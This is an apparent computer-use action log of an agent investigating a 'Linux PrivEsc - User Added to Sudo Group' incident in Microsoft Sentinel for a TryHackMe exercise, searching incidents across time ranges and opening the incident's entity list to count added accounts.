
- Switch to Microsoft Sentinel, search the incidents for "Linux PrivEsc - User Added to Sudo Group" and clear the search
key("ctrl+Tab")
left_click(341, 323)
type("Linux PrivEsc - User Added to Sudo Group")

key("Return")

left_click(480, 324)

- Limit the incidents to the last 24 hours, search for "Linux PrivEsc - User Added to Sudo Group" again and clear the search
left_click(498, 182)
left_click(493, 208)

triple_click(377, 324)

type("Linux PrivEsc - User Added to Sudo Group")

left_click(479, 324)

- Widen the incident time range to the last 7 days, search for "Linux PrivEsc - User Added to Sudo Group" and select the matching incident
left_click(542, 184)
left_click(501, 256)

left_click(343, 325)
type("Linux PrivEsc - User Added to Sudo Group")
key("Return")

left_click(650, 418)
scroll(994, 514, "down", 2)

- Reread TryHackMe's question on how many accounts were added to the sudoers group, and return to the selected Sentinel incident
left_click(128, 5)

left_click(323, 345)
left_click_drag(172, 301, 389, 302)
left_click(341, 301)

left_click(265, 8)

- Open the full details of the Sudo Group incident and examine its complete entity list for account entities
left_click(903, 552)

scroll(799, 428, "down", 1)
